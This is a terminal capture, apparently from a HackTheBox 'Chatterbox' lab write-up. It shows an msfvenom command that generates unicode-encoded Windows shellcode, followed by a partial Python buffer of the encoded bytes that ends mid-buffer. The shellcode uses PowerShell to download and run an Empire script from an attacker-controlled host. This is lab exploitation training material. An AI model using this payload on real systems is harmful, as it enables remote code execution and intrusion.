 root@Kali:~/hackthebox/chatterbox# msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.WebClient).downloadString('http://10.10.16.117/emp
ire.ps1')\"" -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa
0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb
\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\
xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 678 (iteration=0)
x86/unicode_mixed chosen with final size 678
Payload size: 678 bytes
Final size of python file: 3306 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x39\x6c\x5a\x48\x63\x52"
buf += b"\x4b\x50\x59\x70\x69\x70\x71\x50\x34\x49\x6a\x45\x4e"
buf += b"\x51\x69\x30\x43\x34\x44\x4b\x50\x50\x6c\x70\x44\x4b"
buf += b"\x6f\x62\x4c\x4c\x72\x6b\x4e\x72\x7a\x74\x52\x6b\x33"